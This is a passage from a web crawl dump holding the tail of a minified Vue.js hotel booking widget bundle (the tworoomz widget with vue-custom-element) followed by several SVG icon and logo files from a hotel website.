$a(t){t.target.composing=!0}function Aa(t){t.target.composing&&(t.target.composing=!1,ja(t.target,"input"))}function ja(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Pa(t){return!t.componentInstance||t.data&&t.data.transition?t:Pa(t.componentInstance._vnode)}var Ha={bind:function(t,e,n){var r=e.value;n=Pa(n);var o=n.data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,ya(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value,o=e.oldValue;if(!r!==!o){n=Pa(n);var i=n.data&&n.data.transition;i?(n.data.show=!0,r?ya(n,(function(){t.style.display=t.__vOriginalDisplay})):ga(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},Na={model:Oa,show:Ha},Ia={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Da(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Da(Ve(e.children)):t}function Fa(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var r in o)e[S(r)]=o[r];return e}function za(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ra(t){while(t=t.parent)if(t.data.transition)return!0}function Va(t,e){return e.key===t.key&&e.tag===t.tag}var Ua=function(t){return t.tag||Oe(t)},Ba=function(t){return"show"===t.name},qa={name:"transition",props:Ia,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Ua),n.length)){0;var r=this.mode;0;var o=n[0];if(Ra(this.$vnode))return o;var i=Da(o);if(!i)return o;if(this._leaving)return za(t,o);var a="__transition-".concat(this._uid,"-");i.key=null==i.key?i.isComment?a+"comment":a+i.tag:l(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var s=(i.data||(i.data={})).transition=Fa(this),c=this._vnode,u=Da(c);if(i.data.directives&&i.data.directives.some(Ba)&&(i.data.show=!0),u&&u.data&&!Va(i,u)&&!Oe(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=H({},s);if("out-in"===r)return this._leaving=!0,ne(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),za(t,o);if("in-out"===r){if(Oe(i))return c;var p,d=function(){p()};ne(s,"afterEnter",d),ne(s,"enterCancelled",d),ne(f,"delayLeave",(function(t){p=t}))}}return o}}},Wa=H({tag:String,moveClass:String},Ia);delete Wa.mode;var Ga={props:Wa,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=On(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Fa(this),s=0;s<o.length;s++){var c=o[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){var u=[],l=[];for(s=0;s<r.length;s++){c=r[s];c.data.transition=a,c.data.pos=c.elm.getBoundingClientRect(),n[c.key]?u.push(c):l.push(c)}this.kept=t(e,null,u),this.removed=l}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Ka),t.forEach(Za),t.forEach(Xa),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;la(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ia,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ia,t),n._moveCb=null,fa(n,e))})}})))},methods:{hasMove:function(t,e){if(!ea)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Ji(n,t)})),Yi(n,e),n.style.display="none",this.$el.appendChild(n);var r=va(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Ka(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Za(t){t.data.newPos=t.elm.getBoundingClientRect()}function Xa(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}var Ya={Transition:qa,TransitionGroup:Ga};Yr.config.mustUseProp=ho,Yr.config.isReservedTag=Po,Yr.config.isReservedAttr=po,Yr.config.getTagNamespace=Ho,Yr.config.isUnknownElement=Io,H(Yr.options.directives,Na),H(Yr.options.components,Ya),Yr.prototype.__patch__=tt?Ea:I,Yr.prototype.$mount=function(t,e){return t=t&&tt?Fo(t):void 0,kn(this,t,e)},tt&&setTimeout((function(){G.devtools&&pt&&pt.emit("init",Yr)}),0);var Ja=function(){var t=this,e=t._self._c;return e("div",{attrs:{id:"app"}},[e("HelloWorld",{attrs:{msg:"Welcome to Your Vue.js App"}})],1)},Qa=[],ts=function(){var t=this,e=t._self._c;return e("div",{staticClass:"widget-2roomz"},[e("a",{staticClass:"btn-widget-2roomz",class:{open:t.visiblePopup},style:t.widgetStyle,on:{click:function(e){t.visiblePopup=!t.visiblePopup}}},[t.options.with_ping&&!t.visiblePopup?e("div",{staticClass:"ping-2roomz",style:{backgroundColor:t.options.color}}):t._e(),t.visiblePopup?e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor"}},[e("path",{attrs:{"stroke-linecap":"round","stroke-linejoin":"round",d:"M19.5 8.25l-7.5 7.5-7.5-7.5"}})]):e("div",{staticStyle:{display:"flex","align-items":"center"}},["site"==t.options.type?e("img",{style:t.imageStyle,attrs:{src:t.widgetLogo}}):t._e(),"chat"==t.options.type?e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor"}},[e("path",{attrs:{d:"M4.913 2.658c2.075-.27 4.19-.408 6.337-.408 2.147 0 4.262.139 6.337.408 1.922.25 3.291 1.861 3.405 3.727a4.403 4.403 0 00-1.032-.211 50.89 50.89 0 00-8.42 0c-2.358.196-4.04 2.19-4.04 4.434v4.286a4.47 4.47 0 002.433 3.984L7.28 21.53A.75.75 0 016 21v-4.03a48.527 48.527 0 01-1.087-.128C2.905 16.58 1.5 14.833 1.5 12.862V6.638c0-1.97 1.405-3.718 3.413-3.979z"}}),e("path",{attrs:{d:"M15.75 7.5c-1.376 0-2.739.057-4.086.169C10.124 7.797 9 9.103 9 10.609v4.285c0 1.507 1.128 2.814 2.67 2.94 1.243.102 2.5.157 3.768.165l2.782 2.781a.75.75 0 001.28-.53v-2.39l.33-.026c1.542-.125 2.67-1.433 2.67-2.94v-4.286c0-1.505-1.125-2.811-2.664-2.94A49.392 49.392 0 0015.75 7.5z"}})]):t._e()])]),e("div",{staticClass:"modal-2roomz",class:{open:t.visiblePopup}},[e("div",{staticClass:"modal-bg-2roomz modal-exit-2roomz"}),t.url?e("div",{staticClass:"modal-container-2roomz"},[e("iframe",{attrs:{src:t.url,name:"",allowpaymentrequest:""}})]):t._e()]),t.visiblePopup?e("div",{staticClass:"wg-overlay-2roomz"}):t._e()])},es=[],ns={name:"HelloWorld",data(){return{visiblePopup:!1,options:{hotel:"",color:"#05a88b",path:"",with_ping:!0,type:"site",icon:""},url:null}},computed:{widgetLogo(){return void 0!==this.options.icon&&this.options.icon?"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/"+this.options.icon:"pushkarka.2roomz.com"==this.options.hotel?"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/logo_white_2.png":"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/logo_white.png"},widgetStyle(){var t={backgroundColor:this.options.color,...this.options?.style_button};return t},imageStyle(){let t="36px",e="36px";return"pushkarka.2roomz.com"!==this.options.hotel&&"logo_white_2.png"!==this.options.icon||(t="28px",e="28px"),{width:t,height:e}}},created(){window.tworoomz_widget_2&&(this.options=window.tworoomz_widget_2,this.url="https://"+this.options.hotel+this.options.path)}},rs=ns;n(7997);function os(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var is=os(rs,ts,es,!1,null,"7d4bc8aa",null),as=is.exports,ss={name:"App",components:{HelloWorld:as}},cs=ss,us=os(cs,Ja,Qa,!1,null,null,null),ls=us.exports;function fs(t,e){return t.__proto__=e,t}
/**
  * vue-custom-element v3.3.0
  * (c) 2021 Karol Fabjańczuk
  * @license MIT
  */
Object.setPrototypeOf=Object.setPrototypeOf||fs;fs.bind(Object);function ps(){return"undefined"!==typeof Symbol&&"undefined"!==typeof Reflect&&"undefined"!==typeof Proxy&&!Object.isSealed(Proxy)}var ds=ps(),vs=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();function hs(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function ms(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function ys(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function gs(){return Reflect.construct(HTMLElement,[],this.__proto__.constructor)}function bs(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"!==typeof customElements){if(ds){var n=function(t){function n(t){var e;hs(this,n);var r=ms(this,(n.__proto__||Object.getPrototypeOf(n)).call(this)),i=t?HTMLElement.call(t):r;return o.call(i),e=i,ms(r,e)}return ys(n,t),vs(n,null,[{key:"observedAttributes",get:function(){return e.observedAttributes||[]}}]),n}(gs);return n.prototype.connectedCallback=i,n.prototype.disconnectedCallback=a,n.prototype.attributeChangedCallback=s,c(t,n),n}var r=function(t){var e=t?HTMLElement.call(t):this;return o.call(e),e};return r.observedAttributes=e.observedAttributes||[],r.prototype=Object.create(HTMLElement.prototype,{constructor:{configurable:!0,writable:!0,value:r}}),r.prototype.connectedCallback=i,r.prototype.disconnectedCallback=a,r.prototype.attributeChangedCallback=s,c(t,r),r}function o(){!0===e.shadow&&HTMLElement.prototype.attachShadow&&this.attachShadow({mode:"open"}),"function"===typeof e.constructorCallback&&e.constructorCallback.call(this)}function i(){"function"===typeof e.connectedCallback&&e.connectedCallback.call(this)}function a(){"function"===typeof e.disconnectedCallback&&e.disconnectedCallback.call(this)}function s(t,n,r){"function"===typeof e.attributeChangedCallback&&e.attributeChangedCallback.call(this,t,n,r)}function c(t,e){var n=customElements.get(t);return"undefined"!==typeof n?n:customElements.define(t,e)}}Object.setPrototypeOf(gs.prototype,HTMLElement.prototype),Object.setPrototypeOf(gs,HTMLElement);var _s=/-(\w)/g,ws=function(t){return t.replace(_s,(function(t,e){return e?e.toUpperCase():""}))},Cs=/([^-])([A-Z])/g,xs=function(t){return t.replace(Cs,"$1-$2").replace(Cs,"$1-$2").toLowerCase()};function Ts(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}var Es="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function Os(t,e){if(null===t||void 0===t)return e!==Boolean&&void 0;var n=t,r=["true","false"].indexOf(t)>-1,o=parseFloat(n,10),i=!isNaN(o)&&isFinite(n)&&"string"===typeof n&&!n.match(/^0+[^.]\d*$/g);return e&&e!==Boolean&&("undefined"===typeof n?"undefined":Es(n))!==e?n=e(t):r||e===Boolean?n=""===n||("true"===n||!0===n):i&&(n=o),n}function Ss(t,e){if(t&&t.length)t.forEach((function(t){var n=ws(t);-1===e.camelCase.indexOf(n)&&e.camelCase.push(n)}));else if(t&&"object"===("undefined"===typeof t?"undefined":Es(t)))for(var n in t){var r=ws(n);-1===e.camelCase.indexOf(r)&&e.camelCase.push(r),t[r]&&t[r].type&&(e.types[n]=[].concat(t[r].type)[0])}}function Ms(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e={camelCase:[],hyphenate:[],types:{}};if(t.mixins&&t.mixins.forEach((function(t){Ss(t.props,e)})),t.extends&&t.extends.props){var n=t.extends.props;Ss(n,e)}return Ss(t.props,e),e.camelCase.forEach((function(t){e.hyphenate.push(xs(t))})),e}function ks(t,e){e.camelCase.forEach((function(n,r){Object.defineProperty(t,n,{get:function(){return this.__vue_custom_element__[n]},set:function(t){if("object"!==("undefined"===typeof t?"undefined":Es(t))&&"function"!==typeof t||!this.__vue_custom_element__){var n=e.types[e.camelCase[r]];this.setAttribute(e.hyphenate[r],Os(t,n))}else{var o=e.camelCase[r];this.__vue_custom_element__[o]=t}}})}))}function Ls(t,e,n){var r=e.propsData||{};return n.hyphenate.forEach((function(e,o){var i=n.camelCase[o],a=t.attributes[e]||t[i],s=null;n.types[i]&&(s=n.types[i]),a instanceof Attr?r[i]=Os(a.value,s):"undefined"!==typeof a&&(r[i]=a)})),r}function $s(t){var e={};return Ts(t.attributes).forEach((function(t){e["vue-slot"===t.nodeName?"slot":t.nodeName]=t.nodeValue})),e}function As(t){if(t.childNodes.length)return t.childNodes;if(t.content&&t.content.childNodes&&t.content.childNodes.length)return t.content.childNodes;var e=document.createElement("div");return e.innerHTML=t.innerHTML,e.childNodes}function js(t,e,n){var r=As(e),o=Ts(r).map((function(e){return"#text"===e.nodeName?e.nodeValue:t(e.tagName,{attrs:$s(e),domProps:{innerHTML:e.innerHTML}})}));return n.slot=e.id,t("template",n,o)}function Ps(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments[1],n=[];return Ts(t).forEach((function(t){if("#text"===t.nodeName)t.nodeValue.trim()&&n.push(e("span",t.nodeValue));else if("#comment"!==t.nodeName){var r=$s(t),o={attrs:r,domProps:{innerHTML:""===t.innerHTML?t.innerText:t.innerHTML}};r.slot&&(o.slot=r.slot,r.slot=void 0);var i="TEMPLATE"===t.tagName?js(e,t,o):e(t.tagName,o);n.push(i)}})),n}function Hs(t,e){var n={bubbles:!1,cancelable:!1,detail:e},r=void 0;return"function"===typeof window.CustomEvent?r=new CustomEvent(t,n):(r=document.createEvent("CustomEvent"),r.initCustomEvent(t,n.bubbles,n.cancelable,n.detail)),r}function Ns(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=Hs(e,[].concat(r));t.dispatchEvent(i)}function Is(t,e,n,r,o){if(t.__vue_custom_element__)return Promise.resolve(t);var i=e.util.extend({},n),a=Ls(t,i,r),s=e.version&&parseInt(e.version.split(".")[0],10)||0;function c(){this.$emit=function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];Ns.apply(void 0,[t].concat(r)),this.__proto__&&(e=this.__proto__.$emit).call.apply(e,[this].concat(r))}}if(i.beforeCreate=[].concat(i.beforeCreate||[],c),i._compiled){var u={},l=i._Ctor;l&&(u=Object.keys(l).map((function(t){return l[t]}))[0].options),u.beforeCreate=i.beforeCreate}var f=void 0;if(s>=2){var p=t.cloneNode(!0).childNodes;f={propsData:a,props:r.camelCase,computed:{reactiveProps:function(){var t=this,e={};return r.camelCase.forEach((function(n){"undefined"!==typeof t[n]&&(e[n]=t[n])})),e}},render:function(t){var e={props:this.reactiveProps};return t(i,e,Ps(p,t))}}}else if(1===s)f=i,f.propsData=a;else{f=i;var d={};Object.keys(a).forEach((function(t){d[t]={default:a[t]}})),f.props=d}var v=s>=2?"<div></div>":("<div>"+t.innerHTML+"</div>").replace(/vue-slot=/g,"slot=");if(o.shadow&&t.shadowRoot?(t.shadowRoot.innerHTML=v,f.el=t.shadowRoot.children[0]):(t.innerHTML=v,f.el=t.children[0]),o.shadow&&o.shadowCss&&t.shadowRoot){var h=document.createElement("style");h.type="text/css",h.appendChild(document.createTextNode(o.shadowCss)),t.shadowRoot.appendChild(h)}return ks(t,r),"function"===typeof o.beforeCreateVueInstance&&(f=o.beforeCreateVueInstance(f)||f),Promise.resolve(f).then((function(n){return t.__vue_custom_element__=new e(n),t.__vue_custom_element_props__=r,t.getVueInstance=function(){var e=t.__vue_custom_element__;return e.$children.length?e.$children[0]:e},t.removeAttribute("vce-cloak"),t.setAttribute("vce-ready",""),Ns(t,"vce-ready"),t}))}function Ds(t){t.customElement=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o="function"===typeof n,i=o&&{props:r.props||[]},a=Ms(o?i:n),s=bs(e,{constructorCallback:function(){"function"===typeof r.constructorCallback&&r.constructorCallback.call(this)},connectedCallback:function(){var i=this,s=o&&n(),c=s&&s.then&&"function"===typeof s.then;if("function"===typeof r.connectedCallback&&r.connectedCallback.call(this),o&&!c)throw new Error("Async component "+e+" do not returns Promise");this.__detached__||(c?s.then((function(e){var n=Ms(e);Is(i,t,e,n,r).then((function(){"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(i)}))})):Is(this,t,n,a,r).then((function(){"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(i)}))),this.__detached__=!1},disconnectedCallback:function(){var t=this;this.__detached__=!0,"function"===typeof r.disconnectedCallback&&r.disconnectedCallback.call(this),null!==r.destroyTimeout&&setTimeout((function(){t.__detached__&&t.__vue_custom_element__&&(t.__detached__=!1,t.__vue_custom_element__.$destroy(!0),delete t.__vue_custom_element__,delete t.__vue_custom_element_props__)}),r.destroyTimeout||3e3)},attributeChangedCallback:function(t,e,n){if(this.__vue_custom_element__&&"undefined"!==typeof n){var o=ws(t);"function"===typeof r.attributeChangedCallback&&r.attributeChangedCallback.call(this,t,e,n);var i=this.__vue_custom_element_props__.types[o];this.__vue_custom_element__[o]=Os(n,i)}},observedAttributes:a.hyphenate,shadow:!!r.shadow&&!!HTMLElement.prototype.attachShadow});return s}}"undefined"!==typeof window&&window.Vue&&(window.Vue.use(Ds),Ds.installed&&(Ds.installed=!1));var Fs=Ds;n(1664);Yr.use(Fs),Yr.config.productionTip=!1,new Yr({render:t=>t(ls)}).$mount("#app"),Yr.customElement("tworoomz-widget-2",ls)}(),r}()}));
//# sourceMappingURL=tworoomzwidget-2.umd.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-user.svg
body_size: 441
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.85481 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M22.0001 23.7933C24.8677 23.7933 27.1924 21.4686 27.1924 18.601C27.1924 15.7334 24.8677 13.4087 22.0001 13.4087C19.1325 13.4087 16.8078 15.7334 16.8078 18.601C16.8078 21.4686 19.1325 23.7933 22.0001 23.7933Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.9115 30.5995C14.0608 26.6706 17.6962 23.7933 22.0082 23.7933C26.3039 23.7933 29.9474 26.6706 31.0968 30.5995" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-bed.svg
body_size: 582
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6806 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84661 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84661 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M34.626 27.4938H9.38184V23.1084C9.38184 22.5053 9.8709 22.0081 10.4822 22.0081H33.5256C34.1288 22.0081 34.626 22.4971 34.626 23.1084V27.4938Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.4252 21.9999H11.5826V16.5142C11.5826 15.2997 12.5608 14.3215 13.7753 14.3215H30.2325C31.447 14.3215 32.4252 15.2997 32.4252 16.5142V21.9999Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.3615 21.9999H14.8757V18.7069C14.8757 18.1037 15.3648 17.6064 15.9761 17.6064H19.2692C19.8724 17.6064 20.3696 18.0955 20.3696 18.7069V21.9999H20.3615Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M29.1321 21.9999H23.6464V18.7069C23.6464 18.1037 24.1354 17.6064 24.7468 17.6064H28.0398C28.643 17.6064 29.1402 18.0955 29.1402 18.7069V21.9999H29.1321Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4822 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5256 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/logo-bonus.svg
body_size: 3589
content:
<svg width="132" height="41" viewBox="0 0 132 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2387_5973)">
<path d="M13.86 16.49C15.5 16.49 17.08 16.55 18.58 16.65C18.36 8.99998 17 4.99998 16 4.99998C15.34 4.99998 14.26 6.93998 13.67 11.23C13.6524 11.3831 13.5755 11.5232 13.4559 11.6203C13.3363 11.7175 13.1835 11.764 13.03 11.75C12.9463 11.7442 12.8648 11.7209 12.7906 11.6817C12.7165 11.6424 12.6514 11.5881 12.5996 11.5221C12.5477 11.4561 12.5103 11.38 12.4897 11.2987C12.4691 11.2174 12.4658 11.1327 12.48 11.05C12.7502 8.86705 13.3645 6.74071 14.3 4.74998L14.38 4.59998C14.08 4.59998 13.77 4.59998 13.46 4.59998C9.90056 4.59994 6.48602 6.0098 3.96349 8.52108C1.44097 11.0324 0.0158668 14.4406 0 18C0 18.12 0 18.24 0 18.36L0.15 18.29C2.89 17.2 8.21 16.49 13.86 16.49Z" fill="white"/>
<path d="M18.2401 24C18.2044 23.9593 18.1594 23.9279 18.1088 23.9088C18.0582 23.8896 18.0037 23.8831 17.9501 23.89C16.6201 23.97 15.2401 24.01 13.8601 24.01C9.52418 24.1173 5.19484 23.6123 1.00006 22.51L0.810059 22.46C1.93133 25.6917 4.24272 28.3744 7.2732 29.9611C10.3037 31.5479 13.8252 31.9194 17.1201 31C17.7388 28.8241 18.1473 26.5939 18.3401 24.34C18.3541 24.2795 18.3523 24.2164 18.3348 24.1568C18.3173 24.0972 18.2846 24.0432 18.2401 24Z" fill="white"/>
<path d="M14.05 17.62C5.79998 17.62 1.47998 19 1.47998 19.76C1.47998 20.52 5.79998 21.89 14.05 21.89C15.34 21.89 16.62 21.89 17.87 21.77C18.0524 21.7578 18.2238 21.6785 18.3512 21.5474C18.4786 21.4163 18.553 21.2427 18.56 21.06C18.56 20.24 18.61 19.4 18.61 18.54V17.79C17.15 17.68 15.62 17.62 14.05 17.62Z" fill="white"/>
<path d="M26.1301 22.5499C24.6651 23.0498 23.1595 23.4212 21.6301 23.6599C21.4692 23.6798 21.32 23.7541 21.2072 23.8706C21.0944 23.987 21.0249 24.1385 21.0101 24.2999C20.8713 26.1304 20.5667 27.9445 20.1001 29.7199C22.9027 28.1277 25.042 25.584 26.1301 22.5499Z" fill="white"/>
<path d="M21.2001 21C21.1978 21.0512 21.2074 21.1023 21.2282 21.1492C21.249 21.1961 21.2805 21.2374 21.3201 21.27C21.3582 21.3065 21.4042 21.3336 21.4545 21.3492C21.5048 21.3648 21.5581 21.3685 21.6101 21.36C23.3618 21.1772 25.0846 20.7809 26.7401 20.18C26.8597 19.4593 26.9232 18.7305 26.9301 18C26.9301 17.61 26.9301 17.23 26.8701 16.86C26.8701 16.75 26.8701 16.65 26.8701 16.55C26.8701 16.18 26.7701 15.81 26.7001 15.44C26.7001 15.28 26.6301 15.11 26.5901 14.95C26.4256 14.2217 26.1981 13.509 25.9101 12.82C25.9101 12.82 25.9101 12.77 25.9101 12.75C24.6247 9.75212 22.3032 7.31704 19.3701 5.89001C20.6301 9.00001 21.2201 14 21.2201 19.21C21.2201 19.82 21.2101 20.42 21.2001 21Z" fill="white"/>
<path d="M42.7598 9.50994C40.8998 9.50994 39.9298 10.3599 39.5898 11.3599H36.1898C36.6698 8.75994 38.9598 6.55994 42.8798 6.55994C46.7998 6.55994 49.4098 8.66994 49.4098 12.3999V22.9999H46.0798V21.1299C45.4712 21.8559 44.7036 22.4319 43.8365 22.8134C42.9694 23.1949 42.0262 23.3717 41.0798 23.3299C37.9798 23.3299 35.5298 21.4399 35.5298 18.3299C35.5298 15.2199 37.9998 13.2499 41.9998 13.2499H45.8998V12.3399C45.8998 10.4499 44.5498 9.50994 42.7598 9.50994ZM45.8998 16.9199V15.9999H42.2498C40.4298 15.9999 39.1798 16.7799 39.1798 18.2299C39.1798 19.6799 40.3098 20.4599 41.9098 20.4599C43.9998 20.4099 45.8998 19.0899 45.8998 16.9199Z" fill="white"/>
<path d="M52.8999 20.1599L61.1899 10.0799H52.8999V6.93994H65.7099V9.72994L57.4199 19.8099H65.7099V22.9999H52.8999V20.1599Z" fill="white"/>
<path d="M73.3401 2.16996C73.3024 2.7317 73.0526 3.2581 72.6414 3.64262C72.2301 4.02714 71.6882 4.24105 71.1252 4.24105C70.5621 4.24105 70.0202 4.02714 69.6089 3.64262C69.1977 3.2581 68.9479 2.7317 68.9102 2.16996C68.9479 1.60823 69.1977 1.08183 69.6089 0.697306C70.0202 0.312786 70.5621 0.098877 71.1252 0.098877C71.6882 0.098877 72.2301 0.312786 72.6414 0.697306C73.0526 1.08183 73.3024 1.60823 73.3401 2.16996ZM72.9002 23H69.3202V6.99996H72.9002V23Z" fill="white"/>
<path d="M100.78 12.6499V22.9999H97.1998V13.2799C97.1998 10.8299 95.7898 9.79992 94.1198 9.79992C93.6637 9.79264 93.2112 9.88114 92.7914 10.0597C92.3717 10.2383 91.9941 10.5029 91.6831 10.8366C91.3721 11.1702 91.1345 11.5654 90.9858 11.9967C90.8371 12.4279 90.7805 12.8855 90.8198 13.3399V22.9999H87.2498V13.2799C87.2498 10.8299 85.8298 9.79992 84.1698 9.79992C83.7125 9.79304 83.2588 9.88156 82.8377 10.0598C82.4165 10.2381 82.0372 10.5022 81.7238 10.8353C81.4105 11.1684 81.1701 11.5632 81.0178 11.9944C80.8656 12.4257 80.805 12.8839 80.8398 13.3399V22.9999H77.2598V6.99992H80.7198V8.81992C81.2317 8.10314 81.9112 7.52247 82.6991 7.12855C83.4869 6.73463 84.3592 6.53941 85.2398 6.55992C86.1775 6.53446 87.105 6.76024 87.9261 7.21388C88.7473 7.66753 89.4321 8.33251 89.9098 9.13992C90.5155 8.32952 91.3039 7.67349 92.211 7.22519C93.118 6.77688 94.118 6.54895 95.1298 6.55992C97.9198 6.55992 100.78 8.31992 100.78 12.6499Z" fill="white"/>
